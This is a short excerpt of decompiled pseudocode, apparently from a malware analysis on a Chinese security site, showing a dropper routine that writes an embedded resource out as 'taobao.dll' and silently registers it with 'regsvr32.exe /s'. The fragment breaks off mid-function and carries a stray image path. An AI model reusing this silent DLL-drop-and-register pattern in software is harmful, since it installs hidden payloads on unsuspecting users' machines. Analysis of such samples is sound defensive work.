 v18 = v2;
v21 = (int)&v18;
sub_414460(&v18, &v19, "\\taobao1.dll");
if ( sub_408D70(153, "DLL", v18) )
{
v18 = v3;
v21 = (int)&v18;
sub_414460(&v18, &v19, "\\taobao.dll");
LOBYTE(v23) = 2;
v20 = &v17;
sub_414460(&v17, &v19, "\\taobao1.dll");
LOBYTE(v23) = 1;
sub_4089B0(v17, v18);
v4 = sub_414540((int)&v21, "/s \"", (int)&v19);
LOBYTE(v23) = 3;
v5 = (LPCSTR *)sub_414460(&v20, v4, "\\taobao.dll\"");
ShellExecuteA(0, 0, "regsvr32.exe", *v5, 0, 0);
v6 = (int)(v20 - 4);
if ( _InterlockedDecrement((signed __int32 *)v20 - 1) <= 0 )
{
v7 = **(_DWORD **)v6;
drops.wooyun.org